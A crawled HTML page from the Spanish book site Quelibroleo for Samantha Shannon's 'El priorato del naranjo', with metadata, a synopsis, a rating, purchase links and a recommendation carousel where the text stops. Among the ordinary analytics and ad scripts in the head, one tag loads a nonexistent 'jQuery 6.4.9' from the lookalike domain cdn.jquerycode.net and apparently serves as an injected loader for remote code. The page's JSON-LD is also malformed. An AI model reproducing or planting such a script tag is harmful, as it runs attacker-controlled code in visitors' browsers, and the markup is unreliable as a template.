

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo
body_size: 14894
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="cwcoFudLDsHx3g6xhdL6UZcpDI1kDKB38fwnIvJ2">

        <meta name="title" content="EL PRIORATO DEL NARANJO - SHANNON SAMANTHA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1568812697.jpg"/>
    <meta property="og:image:alt" content="EL PRIORATO DEL NARANJO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo"/>
    <meta property="og:title" content="EL PRIORATO DEL NARANJO - SHANNON SAMANTHA"/>
    <meta property="og:description" content="La Casa de Berethnet ha gobernado Inys durante mil años. Aún sin casar, la reina Sabran IX debe concebir una hija para proteger a su reino de la destrucción. Pero los asesinos cada vez están más cerca. Ead Duryan es una intrusa en la corte. A pesar de que se ha posicionado como dama de compañía, es..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL PRIORATO DEL NARANJO",
    "author": {
        "@type": "Person",
        "name": "SHANNON, SAMANTHA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.92",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "13"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1568812697.jpg",
    "description": "La Casa de Berethnet ha gobernado Inys durante mil años. Aún sin casar, la reina Sabran IX debe concebir una hija para proteger a su reino de la destrucción. Pero los asesinos cada vez están más cerca. Ead Duryan es una intrusa en la corte. A pesar de que se ha posicionado como dama de compañía, es..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL PRIORATO DEL NARANJO - SHANNON SAMANTHA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL PRIORATO DEL NARANJO - SHANNON SAMANTHA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La Casa de Berethnet ha gobernado Inys durante mil años. Aún sin casar, la reina Sabran IX debe concebir una hija para proteger a su reino de la destrucción. Pero los asesinos cada vez están más cerca. Ead Duryan es una intrusa en la corte. A pesar de que se ha posicionado como dama de compañía, es...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL PRIORATO DEL NARANJO - SHANNON SAMANTHA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La Casa de Berethnet ha gobernado Inys durante mil años. Aún sin casar, la reina Sabran IX debe concebir una hija para proteger a su reino de la destrucción. Pero los asesinos cada vez están más cerca. Ead Duryan es una intrusa en la corte. A pesar de que se ha posicionado como dama de compañía, es...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL PRIORATO DEL NARANJO - SHANNON SAMANTHA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La Casa de Berethnet ha gobernado Inys durante mil años. Aún sin casar, la reina Sabran IX debe concebir una hija para proteger a su reino de la destrucción. Pero los asesinos cada vez están más cerca. Ead Duryan es una intrusa en la corte. A pesar de que se ha posicionado como dama de compañía, es...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "cwcoFudLDsHx3g6xhdL6UZcpDI1kDKB38fwnIvJ2";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="cwcoFudLDsHx3g6xhdL6UZcpDI1kDKB38fwnIvJ2">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="cwcoFudLDsHx3g6xhdL6UZcpDI1kDKB38fwnIvJ2">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1568812697.jpg" alt="EL PRIORATO DEL NARANJO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788417805654';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="275322">
                            <div style="float:left">
                                <h3>EL PRIORATO DEL NARANJO <small><a href="https://quelibroleo.com/web/public/index.php/autores/shannon-samantha">SHANNON, SAMANTHA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1568812697.jpg" alt="Portada de EL PRIORATO DEL NARANJO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.92">
                                            6,92
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="13">
                                                13 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788417541538</li>
                                                                                                    <li><span>ISBN digital</span> 9788417805654</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+PRIORATO+DEL+NARANJO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-priorato-del-naranjo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-priorato-del-naranjo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-priorato-del-naranjo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417541538&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417541538" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417805654&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL PRIORATO DEL NARANJO">
                            <input type="hidden" name="id_libro" value="275322" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="SHANNON, SAMANTHA" id="autor">
                            <input type="hidden" name="_token" value="cwcoFudLDsHx3g6xhdL6UZcpDI1kDKB38fwnIvJ2">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La Casa de Berethnet ha gobernado Inys durante mil años. Aún sin casar, la reina Sabran IX debe concebir una hija para proteger a su reino de la destrucción. Pero los asesinos cada vez están más cerca. Ead Duryan es una intrusa en la corte. A pesar de que se ha posicionado como dama de compañía, es leal a una sociedad oculta de magos. Ead vigila a Sabran, protegiéndola en secreto con magia prohibida.Al otro lado del mar oscuro, Tane ha entrenado toda su vida para ser una jinete de dragón, pero se ve obligada a tomar una decisión que podría romper su vida en añicos. Mientras tanto, el Este y el Oeste siguen divididos. Cada región tiene una religión diferente basada en los sucesos acaecidos mucho tiempo atrás. Los que adoran a los dragones, los que los detestan y quienes adoran al Sin Nombre aparentemente nunca se pondrán de acuerdo. Y las fuerzas del caos se despiertan de su letargo y parecen estar a punto de llegar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/shannon-samantha" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-dia-que-se-abrio-el-cielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1744295186.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="349230"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-dia-que-se-abrio-el-cielo"><span>EL DÍA QUE SE ABRIÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shannon-samantha">SHANNON, SAMANTHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-era-de-huesos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1397212576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="122120"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-era-de-huesos"><span>LA ERA DE HUESOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shannon-samantha">SHANNON, SAMANTHA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.345 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
